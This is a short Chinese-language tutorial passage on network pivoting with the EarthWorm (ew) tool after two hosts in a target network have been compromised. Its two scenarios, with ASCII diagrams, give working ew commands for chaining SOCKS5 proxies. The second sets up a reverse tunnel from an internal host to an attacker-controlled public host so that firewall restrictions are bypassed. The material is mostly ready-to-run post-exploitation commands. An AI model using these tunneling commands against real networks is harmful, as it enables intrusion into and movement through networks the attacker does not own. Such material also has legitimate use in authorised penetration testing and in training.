 对于二重网络环境:
1. 获得目标网络内两台主机 A、B 的权限，情况描述如下:
A 主机: 存在公网 IP，且自由监听任意端口，无法访问特定资源
B 主机: 目标网络内部主机，可访问特定资源，但无法访问公网
A 主机可直连 B 主机
可控边界主机A 可访问指定资源的主机B
+---------+ +-----------------------+ +-----------------+
|HackTools| ->> | 1080 --> 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |
+---------+ +-----------------------+ +-----------------+
a) ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
b) ./ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 9999
// 将 1080 端口收到的 socks 代理请求转交给 2.2.2.3 的主机。
c) HackTools 可通过访问 2.2.2.2:1080 来使用 2.2.2.3 主机提供的 socks5 代理。
2. 获得目标网络内两台主机 A、B 的权限，情况描述如下:
A 主机: 目标网络的边界主机，无公网 IP，无法访问特定资源。
B 主机: 目标网络内部主机，可访问特定资源，却无法回连公网。
A 主机可直连 B 主机
一台可控公网IP主机 可控内网主机A 可访问指定资源的主机B
+---------+ +--------------------------+ | +-----------------+ +-----------------+
|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |
+---------+ +--------------------------+ | +-----------------+ +-----------------+
a) ./ew -s lcx_listen -l 1080 -e 8888
// 在 1.1.1.1 公网主机添加转接隧道，将 1080 收到的代理请求
// 转交给反连 8888 端口的主机
b) ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
c) ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999
// 在 2.2.2.2 上，通过工具的 lcx_slave 方式，打通1.1.1.1:8888 和 2.2.2.3:9999 之间的通讯隧道
d) HackTools 可通过访问 1.1.1.1:1080 来使用 2.2.2.3 主机提供的 socks5 代理